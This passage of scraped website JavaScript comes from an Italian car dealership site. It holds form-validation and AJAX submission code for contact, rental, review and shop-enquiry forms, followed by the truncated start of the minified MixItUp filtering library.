            mediaKmGiornalieri = form.querySelector("[name='TxtKmGiorno']").value;
            totale = form.querySelector("#totaleTariffa").textContent;
        }
    }

    if (tipologia == "nololungo") {
        mesinolo = form.querySelector("[name='TxtMesi']");
    }


    let urlfoto = document.querySelector(".slider-carousel img").src

    if (nominativo.value == "") {
        controlliPassati = false;
        nominativo.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        nominativo.parentNode.insertBefore(labelCampoVuoto, nominativo);
    }

    if (email.value == "") {
        controlliPassati = false;
        email.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        email.parentNode.insertBefore(labelCampoVuoto, email);
    } else {
        const regexEmail = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        if (!regexEmail.test(email.value)) {
            email.classList.add("form-control-error");
            var label = document.createElement('label');
            label.innerHTML = 'La mail inserita non è valida';
            label.className = 'form-label-error';
            email.parentNode.insertBefore(label, email);
            controlliPassati = false;
        }
    }

    if (telefono.value == "") {
        controlliPassati = false;
        telefono.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        telefono.parentNode.insertBefore(labelCampoVuoto, telefono);
    }

    //if (indirizzo.value == "") {
    //    controlliPassati = false;
    //    indirizzo.classList.add("form-control-error");
    //    var labelCampoVuoto = document.createElement('label');
    //    labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
    //    labelCampoVuoto.className = 'form-label-error';
    //    indirizzo.parentNode.insertBefore(labelCampoVuoto, indirizzo);
    //}

    //if (cap.value == "") {
    //    controlliPassati = false;
    //    cap.classList.add("form-control-error");
    //    var labelCampoVuoto = document.createElement('label');
    //    labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
    //    labelCampoVuoto.className = 'form-label-error';
    //    cap.parentNode.insertBefore(labelCampoVuoto, cap);
    //}

    if (citta.value == "") {
        controlliPassati = false;
        citta.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        citta.parentNode.insertBefore(labelCampoVuoto, citta);
    }

    if (tipologia == "nolobreve") {

        if (datenolo.value == "") {
            controlliPassati = false;
            datenolo.classList.add("form-control-error");
            var labelCampoVuoto = document.createElement('label');
            labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
            labelCampoVuoto.className = 'form-label-error';
            datenolo.parentNode.insertBefore(labelCampoVuoto, datenolo);
        }
    }

    if (tipologia == "nololungo") {
        if (mesinolo.value == "") {
            controlliPassati = false;
            mesinolo.classList.add("form-control-error");
            var labelCampoVuoto = document.createElement('label');
            labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
            labelCampoVuoto.className = 'form-label-error';
            mesinolo.parentNode.insertBefore(labelCampoVuoto, mesinolo);
        }
    }


    if (messaggio.value == "") {
        controlliPassati = false;
        messaggio.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        messaggio.parentNode.insertBefore(labelCampoVuoto, messaggio);
    }


    if (!acconsento.checked) {
        controlliPassati = false;
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Accetta i termini prima di procedere ';
        labelCampoVuoto.className = 'form-label-error';
        acconsento.parentNode.insertBefore(labelCampoVuoto, acconsento);
    }

    if (controlliPassati) {
        var data = new FormData;
        data.append("nominativo", nominativo.value);
        data.append("email", email.value);
        data.append("telefono", telefono.value);
        //data.append("indirizzo", indirizzo.value);
        //data.append("cap", cap.value);
        data.append("citta", citta.value);
        data.append("messaggio", messaggio.value);


        if (tipologia == "nolobreve") {
            if (form.querySelector("#DivTariffaNonCalcolabile").classList.contains("d-none")) {
                data.append("nomeGruppo", nomeGruppo);
                data.append("tariffaSelezionata", tariffaSelezionata);
                data.append("giorni", giorni);
                data.append("mediaKmGiornalieri", mediaKmGiornalieri);
                data.append("totale", totale);
            }
        }


        if (tipologia == "nolobreve") {
            data.append("datenolo", datenolo.value);
        }

        if (tipologia == "nololungo") {
            data.append("mesinolo", mesinolo.value);
        }


        let titolo = document.querySelector("[name='titolo']").innerHTML;
        let prezzo = document.querySelector("[name='prezzo']").innerHTML;
        let urlVeicolo = document.getElementById("head_MetaUrl").getAttribute("content");

        let codiceCompleto = urlVeicolo.substr(urlVeicolo.length - 6, 6);

        data.append("titolo", titolo);
        data.append("prezzo", prezzo);
        data.append("urlVeicolo", urlVeicolo);
        data.append("codiceCompleto", codiceCompleto);
        data.append("urlFoto", urlfoto);
        data.append("tipologia", tipologia);

        $.ajax({
            type: "POST",
            dataType: "json",
            contentType: false,
            processData: false,
            url: url,
            data: data,
            success: function (data) {

                if (data) {
                    form.querySelector("[name='MsgSuccesso']").classList.remove("d-none");

                    form.querySelectorAll(".form-control-error").forEach((el) => {
                        el.classList.remove("form-control-error")
                    });

                    form.querySelectorAll("label.form-label-error").forEach((el) => {
                        el.remove();
                    });

                    nominativo.value = "";
                    email.value = "";
                    telefono.value = "";
                    messaggio.value = "";
                    //indirizzo.value = "";
                    //cap.value = "";
                    citta.value = "";
                    if (tipologia == "nololungo") {
                        mesinolo.value = ""
                    }

                } else {
                    form.querySelector("[name='MsgErrore']").classList.remove("d-none");
                }

                setTimeout(
                    function () {
                        if (document.body.classList.contains("noscroll")) {/*Significa che sto da telefono da popup quindi lo chiudo*/
                            if (tipologia == "contatto") {
                                azionaFormContatti();
                            } else if (tipologia == "veicolo") {
                                azionaFormContattiVeicolo();
                            }
                        }

                        form.querySelector("[name='MsgSuccesso']").classList.add("d-none");
                        form.querySelector("[name='MsgErrore']").classList.add("d-none");

                    }, 4000);

            }

        });
    }
}


function pubblicaRecensione(idForm) {

    let form = document.getElementById(idForm);

    let url = window.location.origin + "/Servizi.asmx/InvioEmailFinanziamento";

    form.querySelectorAll("label.form-label-error").forEach((el) => {/*tolgo eventuali label di errore precedente*/
        el.remove();
    });
    var controlliPassati = true

    let stelle = form.querySelector("[name='stelle']");
    let nominativo = form.querySelector("[name='TxtNominativo']");
    let email = form.querySelector("[name='TxtEmail']");
    let acquisto = form.querySelector("[name='TxtAcquisto']");
    let citta = form.querySelector("[name='TxtCitta']");
    let recensione = form.querySelector("[name='TxtRecensione']");

    let acconsento = form.querySelector("[name='ChkAcconsento']");
    let dataTestDrive = form.querySelector("[name='TxtTestDrive']");

    if (stelle.value == "") {
        controlliPassati = false;
        stelle.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        stelle.parentNode.insertBefore(labelCampoVuoto, stelle);
    }

    if (nominativo.value == "") {
        controlliPassati = false;
        nominativo.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        nominativo.parentNode.insertBefore(labelCampoVuoto, nominativo);
    }

    if (email.value == "") {
        controlliPassati = false;
        email.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        email.parentNode.insertBefore(labelCampoVuoto, email);
    } else {
        const regexEmail = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        if (!regexEmail.test(email.value)) {
            email.classList.add("form-control-error");

            var label = document.createElement('label');
            label.innerHTML = 'La mail inserita non è valida';
            label.className = 'form-label-error';
            email.parentNode.insertBefore(label, email);

            controlliPassati = false;
        }
    }

    if (acquisto.value == "") {
        controlliPassati = false;
        acquisto.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        acquisto.parentNode.insertBefore(labelCampoVuoto, acquisto);
    }

    if (citta.value == "") {
        controlliPassati = false;
        citta.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        citta.parentNode.insertBefore(labelCampoVuoto, citta);
    }

    if (recensione.value == "") {
        controlliPassati = false;
        recensione.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        recensione.parentNode.insertBefore(labelCampoVuoto, recensione);
    }


    if (!acconsento.checked) {
        controlliPassati = false;
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Accetta i termini prima di procedere ';
        labelCampoVuoto.className = 'form-label-error';
        acconsento.parentNode.insertBefore(labelCampoVuoto, acconsento);
    }

    if (controlliPassati) {
        var data = new FormData;
        data.append("stelle", stelle.value);
        data.append("nominativo", nominativo.value);
        data.append("email", email.value);
        data.append("acquisto", acquisto.value);
        data.append("citta", citta.value);
        data.append("recensione", recensione.value);
        $.ajax({
            type: "POST",
            dataType: "json",
            contentType: false,
            processData: false,
            url: url,
            data: data,
            success: function (data) {

                if (data) {

                    form.querySelector("[name='MsgSuccesso']").classList.remove("d-none");

                    form.querySelectorAll(".form-control-error").forEach((el) => {
                        el.classList.remove("form-control-error")
                    });

                    form.querySelectorAll("label.form-label-error").forEach((el) => {
                        el.remove();
                    });

                    stelle.value = "";
                    nominativo.value = "";
                    email.value = "";
                    acquisto.value = "";
                    citta.value = "";
                    recensione.value = "";

                } else {
                    form.querySelector("[name='MsgErrore']").classList.remove("d-none");
                }

                setTimeout(
                    function () {
                        form.querySelector("[name='MsgSuccesso']").classList.add("d-none");
                    }, 2000);

            }

        });
    }
}


function inviaEmailShopProdotti(idForm) {

    let form = document.getElementById(idForm);

    let url = window.location.origin + "/Servizi.asmx/InvioEmailShopProdotti";


    form.querySelectorAll("label.form-label-error").forEach((el) => {/*tolgo eventuali label di errore precedente*/
        el.remove();
    });
    var controlliPassati = true

    let nominativo = form.querySelector("[name='TxtNominativo']");
    let email = form.querySelector("[name='TxtEmail']");
    let telefono = form.querySelector("[name='TxtTelefono']");
    let messaggio = form.querySelector("[name='TxtMessaggio']");
    let acconsento = form.querySelector("[name='ChkAcconsento']");

    if (nominativo.value == "") {
        controlliPassati = false;
        nominativo.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        nominativo.parentNode.insertBefore(labelCampoVuoto, nominativo);
    }

    if (email.value == "") {
        controlliPassati = false;
        email.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        email.parentNode.insertBefore(labelCampoVuoto, email);
    } else {
        const regexEmail = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        if (!regexEmail.test(email.value)) {
            email.classList.add("form-control-error");

            var label = document.createElement('label');
            label.innerHTML = 'La mail inserita non è valida';
            label.className = 'form-label-error';
            email.parentNode.insertBefore(label, email);

            controlliPassati = false;
        }
    }

    if (telefono.value == "") {
        controlliPassati = false;
        telefono.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        telefono.parentNode.insertBefore(labelCampoVuoto, telefono);
    }

    if (messaggio.value == "") {
        controlliPassati = false;
        messaggio.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        messaggio.parentNode.insertBefore(labelCampoVuoto, messaggio);
    }


    if (!acconsento.checked) {
        controlliPassati = false;
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Accetta i termini prima di procedere ';
        labelCampoVuoto.className = 'form-label-error';
        acconsento.parentNode.insertBefore(labelCampoVuoto, acconsento);
    }

    if (controlliPassati) {
        var data = new FormData;
        data.append("nominativo", nominativo.value);
        data.append("email", email.value);
        data.append("telefono", telefono.value);
        data.append("messaggio", messaggio.value);
        let titoloProdotto = document.querySelector("[name='titolo']").innerHTML + " " + document.querySelector("[name='sottotitolo']").innerHTML;
        let prezzo = document.querySelector("[name='prezzo']").innerHTML;
        let urlProdotto = document.getElementById("head_MetaUrl").getAttribute("content");
        let codiceCompleto = urlProdotto.substr(urlProdotto.length - 10, 10);
        let urlFoto = document.querySelector("[name='urlFoto']").src;

        data.append("titolo", titoloProdotto);
        data.append("prezzo", prezzo);
        data.append("urlProdotto", urlProdotto);
        data.append("codiceCompleto", codiceCompleto);
        data.append("urlFoto", urlFoto);

        $.ajax({
            type: "POST",
            dataType: "json",
            contentType: false,
            processData: false,
            url: url,
            data: data,
            success: function (data) {

                if (data) {

                    form.querySelector("[name='MsgSuccesso']").classList.remove("d-none");

                    form.querySelectorAll(".form-control-error").forEach((el) => {
                        el.classList.remove("form-control-error")
                    });

                    form.querySelectorAll("label.form-label-error").forEach((el) => {
                        el.remove();
                    });

                    nominativo.value = "";
                    email.value = "";
                    telefono.value = "";
                    messaggio.value = "";
                    dataTestDrive.value = "";

                } else {
                    form.querySelector("[name='MsgErrore']").classList.remove("d-none");
                }

                setTimeout(
                    function () {
                        if (document.body.classList.contains("noscroll")) {/*Significa che sto da telefono da popup quindi lo chiudo*/
                            if (tipologia == "contatto") {
                                azionaFormContatti();
                            } else if (tipologia == "veicolo") {
                                azionaFormContattiVeicolo();
                            }
                        }

                        form.querySelector("[name='MsgSuccesso']").classList.add("d-none");
                        form.querySelector("[name='MsgErrore']").classList.add("d-none");

                    }, 2000);

            }

        });
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.newcarshop.it/js/mixitup.js
body_size: 12876
content:
/**!
 * MixItUp v2.1.10
 *
 * @copyright Copyright 2015 KunkaLabs Limited.
 * @author    KunkaLabs Limited. *
 * @license   Commercial use requires a commercial license.
 *
 */ if(!function(t,e){"use strict";t.MixItUp=function(){this._execAction("_constructor",0),t.extend(this,{selectors:{target:".mix",filter:".filter",sort:".sort"},animation:{enable:!0,effects:"fade scale",duration:600,easing:"ease",perspectiveDistance:"3000",perspectiveOrigin:"50% 50%",queue:!0,queueLimit:1,animateChangeLayout:!1,animateResizeContainer:!0,animateResizeTargets:!1,staggerSequence:!1,reverseOut:!1},callbacks:{onMixLoad:!1,onMixStart:!1,onMixBusy:!1,onMixEnd:!1,onMixFail:!1,_user:!1},controls:{enable:!0,live:!1,toggleFilterButtons:!1,toggleLogic:"or",activeClass:"active"},layout:{display:"inline-block",containerClass:"",containerClassFail:"fail"},load:{filter:"all",sort:!1},_$body:null,_$container:null,_$targets:null,_$parent:null,_$sortButtons:null,_$filterButtons:null,_suckMode:!1,_mixing:!1,_sorting:!1,_clicking:!1,_loading:!0,_changingLayout:!1,_changingClass:!1,_changingDisplay:!1,_origOrder:[],_startOrder:[],_newOrder:[],_activeFilter:null,_toggleArray:[],_toggleString:"",_activeSort:"default:asc",_newSort:null,_startHeight:null,_newHeight:null,_incPadding:!0,_newDisplay:null,_newClass:null,_targetsBound:0,_targetsDone:0,_queue:[],_$show:t(),_$hide:t()}),this._execAction("_constructor",1)},t.MixItUp.prototype={constructor:t.MixItUp,_instances:{},_handled:{_filter:{},_sort:{}},_bound:{_filter:{},_sort:{}},_actions:{},_filters:{},extend:function(e){for(var i in e)t.MixItUp.prototype[i]=e[i]},addAction:function(e,i,a,r){t.MixItUp.prototype._addHook("_actions",e,i,a,r)},addFilter:function(e,i,a,r){t.MixItUp.prototype._addHook("_filters",e,i,a,r)},_addHook:function(e,i,a,r,n){var s=t.MixItUp.prototype[e],o={};n=1===n||"post"===n?"post":"pre",o[i]={},o[i][n]={},o[i][n][a]=r,t.extend(!0,s,o)},_init:function(e,i){var a=this;if(a._execAction("_init",0,arguments),i&&t.extend(!0,a,i),a._$body=t("body"),a._domNode=e,a._$container=t(e),a._$container.addClass(a.layout.containerClass),a._id=e.id,a._platformDetect(),a._brake=a._getPrefixedCSS("transition","none"),a._refresh(!0),a._$parent=a._$targets.parent().length?a._$targets.parent():a._$container,a.load.sort&&(a._newSort=a._parseSort(a.load.sort),a._newSortString=a.load.sort,a._activeSort=a.load.sort,a._sort(),a._printSort()),a._activeFilter="all"===a.load.filter?a.selectors.target:"none"===a.load.filter?"":a.load.filter,a.controls.enable&&a._bindHandlers(),a.controls.toggleFilterButtons){a._buildToggleArray();for(var r=0;r<a._toggleArray.length;r++)a._updateControls({filter:a._toggleArray[r],sort:a._activeSort},!0)}else a.controls.enable&&a._updateControls({filter:a._activeFilter,sort:a._activeSort});a._filter(),a._init=!0,a._$container.data("mixItUp",a),a._execAction("_init",1,arguments),a._buildState(),a._$targets.css(a._brake),a._goMix(a.animation.enable)},_platformDetect:function(){var t=this,i=["Webkit","Moz","O","ms"],a=["webkit","moz"],r=window.navigator.appVersion.match(/Chrome\/(\d+)\./)||!1,n="undefined"!=typeof InstallTrigger,s=function(t){for(var e=0;e<i.length;e++)if(i[e]+"Transition" in t.style)return{prefix:"-"+i[e].toLowerCase()+"-",vendor:i[e]};return"transition"in t.style&&""}(t._domNode);t._execAction("_platformDetect",0),t._chrome=!!r&&parseInt(r[1],10),t._ff=!!n&&parseInt(window.navigator.userAgent.match(/rv:([^)]+)\)/)[1]),t._prefix=s.prefix,t._vendor=s.vendor,t._suckMode=!window.atob||!t._prefix,t._suckMode&&(t.animation.enable=!1),t._ff&&t._ff<=4&&(t.animation.enable=!1);for(var o=0;o<a.length&&!window.requestAnimationFrame;o++)window.requestAnimationFrame=window[a[o]+"RequestAnimationFrame"];"function"!=typeof Object.getPrototypeOf&&("object"==typeof"test".__proto__?Object.getPrototypeOf=function(t){return t.__proto__}:Object.getPrototypeOf=function(t){return t.constructor.prototype}),t._domNode.nextElementSibling===e&&Object.defineProperty(Element.prototype,"nextElementSibling",{get:function(){for(var t=this.nextSibling;t;){if(1===t.nodeType)return t;t=t.nextSibling}return null}}),t._execAction("_platformDetect",1)},_refresh:function(t,i){var a=this;a._execAction("_refresh",0,arguments),a._$targets=a._$container.find(a.selectors.target);for(var r=0;r<a._$targets.length;r++){var n=a._$targets[r];if(n.dataset===e||i){n.dataset={};for(var s=0;s<n.attributes.length;s++){var o=n.attributes[s],l=o.name,c=o.value;if(l.indexOf("data-")>-1){var g=a._helpers._camelCase(l.substring(5,l.length));n.dataset[g]=c}}}n.mixParent===e&&(n.mixParent=a._id)}if(a._$targets.length&&t||!a._origOrder.length&&a._$targets.length){a._origOrder=[];for(var r=0;r<a._$targets.length;r++){var n=a._$targets[r];a._origOrder.push(n)}}a._execAction("_refresh",1,arguments)},_bindHandlers:function(){var i=this,a=t.MixItUp.prototype._bound._filter,r=t.MixItUp.prototype._bound._sort;i._execAction("_bindHandlers",0),i.controls.live?i._$body.on("click.mixItUp."+i._id,i.selectors.sort,function(){i._processClick(t(this),"sort")}).on("click.mixItUp."+i._id,i.selectors.filter,function(){i._processClick(t(this),"filter")}):(i._$sortButtons=t(i.selectors.sort),i._$filterButtons=t(i.selectors.filter),i._$sortButtons.on("click.mixItUp."+i._id,function(){i._processClick(t(this),"sort")}),i._$filterButtons.on("click.mixItUp."+i._id,function(){i._processClick(t(this),"filter")})),a[i.selectors.filter]=a[i.selectors.filter]===e?1:a[i.selectors.filter]+1,r[i.selectors.sort]=r[i.selectors.sort]===e?1:r[i.selectors.sort]+1,i._execAction("_bindHandlers",1)},_processClick:function(i,a){var r=this,n=function(i,a,n){var s=t.MixItUp.prototype;s._handled["_"+a][r.selectors[a]]=s._handled["_"+a][r.selectors[a]]===e?1:s._handled["_"+a][r.selectors[a]]+1,s._handled["_"+a][r.selectors[a]]===s._bound["_"+a][r.selectors[a]]&&(i[(n?"remove":"add")+"Class"](r.controls.activeClass),delete s._handled["_"+a][r.selectors[a]])};if(r._execAction("_processClick",0,arguments),!r._mixing||r.animation.queue&&r._queue.length<r.animation.queueLimit){if(r._clicking=!0,"sort"===a){var s=i.attr("data-sort");(!i.hasClass(r.controls.activeClass)||s.indexOf("random")>-1)&&(t(r.selectors.sort).removeClass(r.controls.activeClass),n(i,a),r.sort(s))}if("filter"===a){var o,l=i.attr("data-filter"),c="or"===r.controls.toggleLogic?",":"";r.controls.toggleFilterButtons?(r._buildToggleArray(),i.hasClass(r.controls.activeClass)?(n(i,a,!0),o=r._toggleArray.indexOf(l),r._toggleArray.splice(o,1)):(n(i,a),r._toggleArray.push(l)),r._toggleArray=t.grep(r._toggleArray,function(t){return t}),r._toggleString=r._toggleArray.join(c),r.filter(r._toggleString)):i.hasClass(r.controls.activeClass)||(t(r.selectors.filter).removeClass(r.controls.activeClass),n(i,a),r.filter(l))}r._execAction("_processClick",1,arguments)}else"function"==typeof r.callbacks.onMixBusy&&r.callbacks.onMixBusy.call(r._domNode,r._state,r),r._execAction("_processClickBusy",1,arguments)},_buildToggleArray:function(){var t=this,e=t._activeFilter.replace(/\s/g,"");if(t._execAction("_buildToggleArray",0,arguments),"or"===t.controls.toggleLogic)t._toggleArray=e.split(",");else{t._toggleArray=e.split("."),t._toggleArray[0]||t._toggleArray.shift();for(var i,a=0;i=t._toggleArray[a];a++)t._toggleArray[a]="."+i}t._execAction("_buildToggleArray",1,arguments)},_updateControls:function(i,a){var r=this,n={filter:i.filter,sort:i.sort},s="filter",o=null;r._execAction("_updateControls",0,arguments),i.filter===e&&(n.filter=r._activeFilter),i.sort===e&&(n.sort=r._activeSort),n.filter===r.selectors.target&&(n.filter="all");for(var l=0;l<2;l++)(o=r.controls.live?t(r.selectors[s]):r["_$"+s+"Buttons"])&&function(t,e){try{a&&"filter"===s&&!("none"===n.filter||""===n.filter)?t.filter(e).addClass(r.controls.activeClass):t.removeClass(r.controls.activeClass).filter(e).addClass(r.controls.activeClass)}catch(i){}}(o,"[data-"+s+'="'+n[s]+'"]'),s="sort";r._execAction("_updateControls",1,arguments)},_filter:function(){var e=this;e._execAction("_filter",0);for(var i=0;i<e._$targets.length;i++){var a=t(e._$targets[i]);a.is(e._activeFilter)?e._$show=e._$show.add(a):e._$hide=e._$hide.add(a)}e._execAction("_filter",1)},_sort:function(){var t=this;t._execAction("_sort",0),t._startOrder=[];for(var e=0;e<t._$targets.length;e++){var i=t._$targets[e];t._startOrder.push(i)}switch(t._newSort[0].sortBy){case"default":t._newOrder=t._origOrder;break;case"random":t._newOrder=function(t){for(var e=t.slice(),i=e.length,a=i;a--;){var r=parseInt(Math.random()*i),n=e[a];e[a]=e[r],e[r]=n}return e}(t._startOrder);break;case"custom":t._newOrder=t._newSort[0].order;break;default:t._newOrder=t._startOrder.concat().sort(function(e,i){return t._compare(e,i)})}t._execAction("_sort",1)},_compare:function(t,e,i){i=i||0;var a=this,r=a._newSort[i].order,n=function(t){return t.dataset[a._newSort[i].sortBy]||0},s=isNaN(1*n(t))?n(t).toLowerCase():1*n(t),o=isNaN(1*n(e))?n(e).toLowerCase():1*n(e);return s<o?"asc"===r?-1:1:s>o?"asc"===r?1:-1:s===o&&a._newSort.length>i+1?a._compare(t,e,i+1):0},_printSort:function(t){var e=t?this._startOrder:this._newOrder,i=this._$parent[0].querySelectorAll(this.selectors.target),a=i.length?i[i.length-1].nextElementSibling:null,r=document.createDocumentFragment();this._execAction("_printSort",0,arguments);for(var n=0;n<i.length;n++){var s=i[n],o=s.nextSibling;"absolute"!==s.style.position&&(o&&"#text"===o.nodeName&&this._$parent[0].removeChild(o),this._$parent[0].removeChild(s))}for(var n=0;n<e.length;n++){var l=e[n];if("default"!==this._newSort[0].sortBy||"desc"!==this._newSort[0].order||t)r.appendChild(l),r.appendChild(document.createTextNode(" "));else{var c=r.firstChild;r.insertBefore(l,c),r.insertBefore(document.createTextNode(" "),l)}}a?this._$parent[0].insertBefore(r,a):this._$parent[0].appendChild(r),this._execAction("_printSort",1,arguments)},_parseSort:function(t){for(var e="string"==typeof t?t.split(" "):[t],i=[],a=0;a<e.length;a++){var r="string"==typeof t?e[a].split(":"):["custom",e[a]],n={sortBy:this._helpers._camelCase(r[0]),order:r[1]||"asc"};if(i.push(n),"default"===n.sortBy||"random"===n.sortBy)break}return this._execFilter("_parseSort",i,arguments)},_parseEffects:function(){var t=this,e={opacity:"",transformIn:"",transformOut:"",filter:""},i=function(e,i,a){if(!(t.animation.effects.indexOf(e)>-1))return!1;if(i){var r=t.animation.effects.indexOf(e+"(");if(r>-1){var n=t.animation.effects.substring(r);return{val:/\(([^)]+)\)/.exec(n)[1]}}}return!0},a=function(t,a){for(var r=[["scale",".01"],["translateX","20px"],["translateY","20px"],["translateZ","20px"],["rotateX","90deg"],["rotateY","90deg"],["rotateZ","180deg"],],n=0;n<r.length;n++){var s,o,l=r[n][0],c=r[n][1],g=a&&"scale"!==l;e[t]+=i(l)?l+"("+(s=i(l,!0).val||c,(o=g)?"-"===s.charAt(0)?s.substr(1,s.length):"-"+s:s)+") ":""}};return e.opacity=i("fade")?i("fade",!0).val||"0":"1",a("transformIn"),t.animation.reverseOut?a("transformOut",!0):e.transformOut=e.transformIn,e.transition={},e.transition=t._getPrefixedCSS("transition","all "+t.animation.duration+"ms "+t.animation.easing+", opacity "+t.animation.duration+"ms linear"),t.animation.stagger=!!i("stagger"),t.animation.staggerDuration=parseInt(i("stagger")&&i("stagger",!0).val?i("stagger",!0).val:100),t._execFilter("_parseEffects",e)},_buildState:function(t){var e=this,i={};if(e._execAction("_buildState",0),i={activeFilter:""===e._activeFilter?"none":e._activeFilter,activeSort:t&&e._newSortString?e._newSortString:e._activeSort,fail:!e._$show.length&&""!==e._activeFilter,$targets:e._$targets,$show:e._$show,$hide:e._$hide,totalTargets:e._$targets.length,totalShow:e._$show.length,totalHide:e._$hide.length,display:t&&e._newDisplay?e._newDisplay:e.layout.display},t)return e._execFilter("_buildState",i);e._state=i,e._execAction("_buildState",1)},_goMix:function(t){var e=this,i=function(){e._chrome&&31===e._chrome&&n(e._$parent[0]),e._setInter(),a()},a=function(){var t=window.pageYOffset,i=window.pageXOffset;document.documentElement.scrollHeight,e._getInterMixData(),e._setFinal(),e._getFinalMixData(),window.pageYOffset!==t&&window.scrollTo(i,t),e._prepTargets(),window.requestAnimationFrame?requestAnimationFrame(r):setTimeout(function(){r()},20)},r=function(){e._animateTargets(),0===e._targetsBound&&e._cleanUp()},n=function(t){var e=t.parentElement,i=document.createElement("div"),a=document.createDocumentFragment();e.insertBefore(i,t),a.appendChild(t),e.replaceChild(t,i)},s=e._buildState(!0);e._execAction("_goMix",0,arguments),e.animation.duration||(t=!1),e._mixing=!0,e._$container.removeClass(e.layout.containerClassFail),"function"==typeof e.callbacks.onMixStart&&e.callbacks.onMixStart.call(e._domNode,e._state,s,e),e._$container.trigger("mixStart",[e._state,s,e]),e._getOrigMixData(),t&&!e._suckMode?window.requestAnimationFrame?requestAnimationFrame(i):i():e._cleanUp(),e._execAction("_goMix",1,arguments)},_getTargetData:function(t,e){var i;t.dataset[e+"PosX"]=t.offsetLeft,t.dataset[e+"PosY"]=t.offsetTop,this.animation.animateResizeTargets&&(i=this._suckMode?{marginBottom:"",marginRight:""}:window.getComputedStyle(t),t.dataset[e+"MarginBottom"]=parseInt(i.marginBottom),t.dataset[e+"MarginRight"]=parseInt(i.marginRight),t.dataset[e+"Width"]=t.offsetWidth,t.dataset[e+"Height"]=t.offsetHeight)},_getOrigMixData:function(){var t=this,e=t._suckMode?{boxSizing:""}:window.getComputedStyle(t._$parent[0]),i=e.boxSizing||e[t._vendor+"BoxSizing"];t._incPadding="border-box"===i,t._execAction("_getOrigMixData",0),t._suckMode||(t.effects=t._parseEffects()),t._$toHide=t._$hide.filter(":visible"),t._$toShow=t._$show.filter(":hidden"),t._$pre=t._$targets.filter(":visible"),t._startHeight=t._incPadding?t._$parent.outerHeight():t._$parent.height();for(var a=0;a<t._$pre.length;a++){var r=t._$pre[a];t._getTargetData(r,"orig")}t._execAction("_getOrigMixData",1)},_setInter:function(){this._execAction("_setInter",0),this._changingLayout&&this.animation.animateChangeLayout?(this._$toShow.css("display",this._newDisplay),this._changingClass&&this._$container.removeClass(this.layout.containerClass).addClass(this._newClass)):this._$toShow.css("display",this.layout.display),this._execAction("_setInter",1)},_getInterMixData:function(){this._execAction("_getInterMixData",0);for(var t=0;t<this._$toShow.length;t++){var e=this._$toShow[t];this._getTargetData(e,"inter")}for(var t=0;t<this._$pre.length;t++){var e=this._$pre[t];this._getTargetData(e,"inter")}this._execAction("_getInterMixData",1)},_setFinal:function(){this._execAction("_setFinal",0),this._sorting&&this._printSort(),this._$toHide.removeStyle("display"),this._changingLayout&&this.animation.animateChangeLayout&&this._$pre.css("display",this._newDisplay),this._execAction("_setFinal",1)},_getFinalMixData:function(){var t=this;t._execAction("_getFinalMixData",0);for(var e=0;e<t._$toShow.length;e++){var i=t._$toShow[e];t._getTargetData(i,"final")}for(var e=0;e<t._$pre.length;e++){var i=t._$pre[e];t._getTargetData(i,"final")}t._newHeight=t._incPadding?t._$parent.outerHeight():t._$parent.height(),t._sorting&&t._printSort(!0),t._$toShow.removeStyle("display"),t._$pre.css("display",t.layout.display),t._changingClass&&t.animation.animateChangeLayout&&t._$container.removeClass(t._newClass).addClass(t.layout.containerClass),t._execAction("_getFinalMixData",1)},_prepTargets:function(){var 